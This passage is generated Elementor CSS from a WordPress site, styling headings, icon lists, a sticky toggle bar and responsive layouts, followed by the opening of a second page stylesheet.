Sans-serif;font-size:40px;font-weight:500;color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-2ad9fe2 > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-2ad9fe2{text-align:center;}.elementor-54 .elementor-element.elementor-element-2ad9fe2 .elementor-heading-title{font-size:24px;font-weight:300;color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-787b0a0{--divider-border-style:slashes;--divider-color:#CB8605;--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-54 .elementor-element.elementor-element-787b0a0 > .elementor-widget-container{padding:8px 0px 40px 0px;}.elementor-54 .elementor-element.elementor-element-787b0a0 .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-54 .elementor-element.elementor-element-787b0a0 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-54 .elementor-element.elementor-element-ffd80b8 > .elementor-container{max-width:1000px;}.elementor-54 .elementor-element.elementor-element-ffd80b8{padding:40px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-9a5a474 .elementor-repeater-item-e930e1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-ee9552a > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-54 .elementor-element.elementor-element-117908c .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon i{color:#dddddd;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon svg{fill:#dddddd;transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-54 .elementor-element.elementor-element-2ccee9a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-text{color:#dddddd;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-6574a6b > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-54 .elementor-element.elementor-element-209e5ed .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-31cc1ae{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-text{color:#dddddd;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-1b96b61 > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-54 .elementor-element.elementor-element-c70d1aa .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-a20a2d2{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-text{color:#dddddd;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-a1ff9d6 > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-54 .elementor-element.elementor-element-4fc303b .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-a72de09{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-text{color:#dddddd;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-9a5a474 > .elementor-container{max-width:1000px;}.elementor-54 .elementor-element.elementor-element-9a5a474{padding:50px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-794ef4c .elementor-repeater-item-e930e1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-113abb0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-7b46b4f > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-54 .elementor-element.elementor-element-7b46b4f .elementor-icon{font-size:40px;}.elementor-54 .elementor-element.elementor-element-7b46b4f .elementor-icon svg{height:40px;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-5aebbcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-5aebbcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-5aebbcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54 .elementor-element.elementor-element-5aebbcc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-99ec519{width:auto;max-width:auto;text-align:center;}.elementor-54 .elementor-element.elementor-element-99ec519 > .elementor-widget-container{margin:0px 0px 0px 16px;padding:0px 0px 0px 15px;}.elementor-54 .elementor-element.elementor-element-99ec519 img{width:70px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-7360500{text-align:center;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-3e986c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-3e986c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-3e986c9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-54 .elementor-element.elementor-element-3e986c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-9f03506{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-54 .elementor-element.elementor-element-9f03506 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-54 .elementor-element.elementor-element-9f03506 img{width:140px;}.elementor-54 .elementor-element.elementor-element-794ef4c{padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-37cf2db:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-37cf2db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-54 .elementor-element.elementor-element-37cf2db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-54 .elementor-element.elementor-element-37cf2db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-800386b{width:auto;max-width:auto;top:208px;z-index:999999;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-800386b{right:50px;}body.rtl .elementor-54 .elementor-element.elementor-element-800386b{left:50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-37cf2db{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-51b3ee0 .elementor-heading-title{font-size:32px;}.elementor-54 .elementor-element.elementor-element-653b018 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 16px 16px 16px;}.elementor-54 .elementor-element.elementor-element-fa84f90{padding:30px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-326c0ce7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-54 .elementor-element.elementor-element-326c0ce7 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-e47a8f7{text-align:center;}.elementor-54 .elementor-element.elementor-element-e47a8f7 .elementor-heading-title{font-size:32px;}.elementor-54 .elementor-element.elementor-element-2ad9fe2{text-align:center;}.elementor-54 .elementor-element.elementor-element-ee9552a > .elementor-element-populated{margin:10px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-item > a{font-size:13px;}.elementor-54 .elementor-element.elementor-element-6574a6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-54 .elementor-element.elementor-element-6574a6b > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-31cc1ae .elementor-icon-list-item > a{font-size:13px;}.elementor-54 .elementor-element.elementor-element-1b96b61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-54 .elementor-element.elementor-element-1b96b61 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-a20a2d2 .elementor-icon-list-item > a{font-size:13px;}.elementor-54 .elementor-element.elementor-element-a1ff9d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-54 .elementor-element.elementor-element-a1ff9d6 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-4fc303b{text-align:right;}.elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-a72de09 .elementor-icon-list-item > a{font-size:13px;}.elementor-54 .elementor-element.elementor-element-113abb0 > .elementor-element-populated{margin:10px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-7b46b4f .elementor-icon-wrapper{text-align:center;}.elementor-54 .elementor-element.elementor-element-5aebbcc.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-54 .elementor-element.elementor-element-5aebbcc > .elementor-element-populated{margin:10px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-99ec519 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-54 .elementor-element.elementor-element-99ec519{text-align:center;}.elementor-54 .elementor-element.elementor-element-99ec519 img{width:60px;}.elementor-54 .elementor-element.elementor-element-3e986c9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-54 .elementor-element.elementor-element-3e986c9 > .elementor-element-populated{margin:10px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-54 .elementor-element.elementor-element-9f03506 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-54 .elementor-element.elementor-element-9f03506{text-align:center;}.elementor-54 .elementor-element.elementor-element-9f03506 img{width:100px;}.elementor-54 .elementor-element.elementor-element-794ef4c{padding:24px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-37cf2db{padding:50px 20px 50px 20px;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-ee9552a{width:25.6%;}.elementor-54 .elementor-element.elementor-element-6574a6b{width:24.375%;}.elementor-54 .elementor-element.elementor-element-113abb0{width:71%;}.elementor-54 .elementor-element.elementor-element-5aebbcc{width:15%;}.elementor-54 .elementor-element.elementor-element-3e986c9{width:13.333%;}}/* Start custom CSS for section, class: .elementor-element-ffd80b8 */.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-icon:focus{
    outline: none;
  
}

.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-icon{
 box-shadow: 0px 8px 24px rgba(0, 0, 0, 0.100091);
    border-radius: 50%;
   
}
.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{
    background-color: transparent !important
}
.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-widget:not(:last-child){
     background-color: transparent !important
}
.elementor-54 .elementor-element.elementor-element-ffd80b8.elementor-sticky--active{
     background-color: transparent !important
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-2ccee9a */.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon  {
    margin-left: 10px !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-2ccee9a */.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon  {
    margin-left: 10px !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ffd80b8 */.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-icon:focus{
    outline: none;
  
}

.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-icon{
 box-shadow: 0px 8px 24px rgba(0, 0, 0, 0.100091);
    border-radius: 50%;
   
}
.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{
    background-color: transparent !important
}
.elementor-54 .elementor-element.elementor-element-ffd80b8 .elementor-widget:not(:last-child){
     background-color: transparent !important
}
.elementor-54 .elementor-element.elementor-element-ffd80b8.elementor-sticky--active{
     background-color: transparent !important
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-2ccee9a */.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon  {
    margin-left: 10px !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-2ccee9a */.elementor-54 .elementor-element.elementor-element-2ccee9a .elementor-icon-list-icon  {
    margin-left: 10px !important;
}/* End custom CSS */
/* Start custom CSS for toggle, class: .elementor-element-800386b */#sticky-bar-section .elementor-widget-wrap {
    padding: 0 !important;
    max-width: 0;
    max-height: 0;
    margin: 0;
    border: 0 !important;
}

#hart-bar-toggle.hart-bar-toggle {
    max-height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 32px 0;
    min-width: 120px;
    scrollbar-width: thin;
    scrollbar-color: #545454 #abb8c3;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#hart-bar-toggle.hart-bar-toggle._opened {
    -webkit-transform: translateY(-190px);
    -ms-transform: translateY(-190px);
    transform: translateY(-190px);
}

@media screen and (max-width: 767px) {
    #hart-bar-toggle.hart-bar-toggle {
        top: auto !important;
        bottom: 20px;
        left: 14px;
        padding: 2px;
    }

    #hart-bar-toggle.hart-bar-toggle._opened {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

#hart-bar-toggle.hart-bar-toggle::-webkit-scrollbar {
    width: 0;
}

#hart-bar-toggle.hart-bar-toggle::-webkit-scrollbar-track {
    background: #e7e7e7;
}

#hart-bar-toggle.hart-bar-toggle::-webkit-scrollbar-thumb {
    background-color: #b6b6b6;
    border-radius: 40px;
    border: 0 solid #e7e7e7;
}

#hart-bar-toggle.hart-bar-toggle::-webkit-scrollbar-button {
    display: none;
}

#hart-bar-toggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
}

#hart-bar-toggle .elementor-tab-title {
    position: relative;
    z-index: 5;
    width: 100px;
    min-height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    border: none !important;
    padding: 10px 12px 15px !important;
}

#hart-bar-toggle .elementor-toggle-title {
    position: relative;
    z-index: 2;
    text-align: center;
    color: #fff;
    font-size: 16px;
    line-height: 1.2;
}

#hart-bar-toggle .elementor-toggle-title:focus,
#hart-bar-toggle .elementor-toggle-title:focus-visible {
    border: none !important;
    outline: none !important;
}

#hart-bar-toggle .elementor-toggle-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    float: none;
    z-index: 1;
    width: 100%;
    height: 100%;
}

#hart-bar-toggle .elementor-toggle-icon-opened {
    display: none !important;
}

#hart-bar-toggle .elementor-toggle-icon-closed {
    display: block !important;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 100%;
}

#hart-bar-toggle .elementor-toggle-icon-closed svg {
    width: 100%;
    margin: 0;
    height: auto;
}

#hart-bar-toggle .elementor-tab-content {
    border: none !important;
    padding: 0 !important;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
}

#hart-bar-toggle ol,
#hart-bar-toggle ul {
    list-style: none;
    padding: 16px 0 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    -webkit-transition: padding-bottom 0.3s;
    -o-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

#hart-bar-toggle li {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #035C53;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

#hart-bar-toggle li a {
    padding: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 80px;
    height: 80px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    font-size: 14px;
    line-height: 1.2;
    text-decoration: none;
}

#hart-bar-toggle li:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

#hart-bar-toggle li a:hover {
    text-decoration: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-2271.css?ver=1768529892
body_size: 2045
content:
.elementor-2271 .elementor-element.elementor-element-fdf56cd .elementor-repeater-item-6593069.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2271 .elementor-element.elementor-element-0223cd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2271 .elementor-element.elementor-element-0223cd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-9018c21 .elementor-repeater-item-51c8496.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-element-populated, .elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-element-populated > .elementor-background-overlay, .elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-background-slideshow{border-radius:4% 4% 4% 4%;}.elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2271 .elementor-element.elementor-element-724e5c4{--spacer-size:144px;}.elementor-bc-flex-widget .elementor-2271 .elementor-element.elementor-element-1d4f51b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2271 .elementor-element.elementor-element-1d4f51b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2271 .elementor-element.elementor-element-1d4f51b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-2271 .elementor-element.elementor-element-1d4f51b > .elementor-element-populated{padding:0px 32px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2271 .elementor-element.elementor-element-0aa456f > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-2271 .elementor-element.elementor-element-0aa456f .elementor-heading-title{line-height:1.3em;color:#275A53;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2271 .elementor-element.elementor-element-189d182 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2271 .elementor-element.elementor-element-189d182 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2271 .elementor-element.elementor-element-189d182 